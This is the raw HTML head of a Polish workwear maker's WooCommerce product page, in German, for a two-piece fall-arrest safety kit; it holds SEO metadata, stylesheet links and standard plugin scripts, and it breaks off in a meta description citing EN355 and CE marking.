

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de
body_size: 22538
content:
<!doctype html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/zestaw-asekuracyjny-basic-2/" />
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de" />
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/belay-kit-basic-2/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/zestaw-asekuracyjny-basic-2/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BASIC-Absturzsicherungsset 2 - MD BHP</title>
	<meta name="description" content="Das Sicherungsset BASIC 2 ist ein Set bestehend aus 2 Elementen, die für Arbeiten in der Höhe notwendig sind. Erfüllt Zertifizierungsstandards." />
	<link rel="canonical" href="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BASIC-Absturzsicherungsset 2 - MD BHP" />
	<meta property="og:description" content="Das Sicherungsset BASIC 2 ist ein Set bestehend aus 2 Elementen, die für Arbeiten in der Höhe notwendig sind. Erfüllt Zertifizierungsstandards." />
	<meta property="og:url" content="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de" />
	<meta property="og:site_name" content="MD BHP" />
	<meta property="article:modified_time" content="2023-02-22T09:40:19+00:00" />
	<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg" />
	<meta property="og:image:width" content="1001" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de","url":"https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de","name":"BASIC-Absturzsicherungsset 2 - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/?lang=de#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg","datePublished":"2019-11-15T07:58:19+00:00","dateModified":"2023-02-22T09:40:19+00:00","description":"Das Sicherungsset BASIC 2 ist ein Set bestehend aus 2 Elementen, die für Arbeiten in der Höhe notwendig sind. Erfüllt Zertifizierungsstandards.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg","width":1001,"height":1000,"caption":"belay-kit-basic-2"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/?lang=de"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"BASIC-Absturzsicherungsset 2"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/?lang=de#website","url":"https://www.mdbhp.pl/?lang=de","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/?lang=de#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?lang=de?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.mdbhp.pl/?lang=de#organization","name":"MD BHP","url":"https://www.mdbhp.pl/?lang=de","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.mdbhp.pl/?lang=de#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/?lang=de#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Feed" href="https://www.mdbhp.pl/feed/?lang=de" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kommentar-Feed" href="https://www.mdbhp.pl/comments/feed/?lang=de" />
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kommentar-Feed zu BASIC-Absturzsicherungsset 2" href="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/feed/?lang=de" />
<link rel='stylesheet' id='wp-components-css' href='https://www.mdbhp.pl/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='woocommerce-paczkomaty-inpost-blocks-integration-editor-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce-paczkomaty-inpost/build/style-point-selection-block.css?ver=1747660052' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.13' media='all' />
<link rel='stylesheet' id='eael-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/essential-addons-elementor/eael-26737.css?ver=1677062419' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mdbhp.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mdbhp.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='min-and-max-quantity-for-woocommerce-css' href='https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/css/mmqw-for-woocommerce-public.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mdbhp.pl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1744373813' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mdbhp.pl/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' media='screen' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mdbhp.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all' />
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all' />
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.mdbhp.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.1.1.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747682520' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747682523' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mdbhp.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"\/"}};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.9" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">
var mmqw_plugin_vars = {"one_quantity":"Menge: "};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/min-and-max-quantity-for-woocommerce/public/js/mmqw-for-woocommerce-public.js?ver=2.1.0" id="min-and-max-quantity-for-woocommerce-js"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.mdbhp.pl\/einkaufswagen\/?lang=de","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?lang=de&wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
</script>
<script src="https://www.mdbhp.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mdbhp.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/25078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.mdbhp.pl/?p=25078&#038;lang=de' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fbasic-absturzsicherungsset-2%2F%3Flang%3Dde" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fbasic-absturzsicherungsset-2%2F%3Flang%3Dde&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;" />
<meta name="description" content="Standards: 

 EN355 

CE-Zeichen 

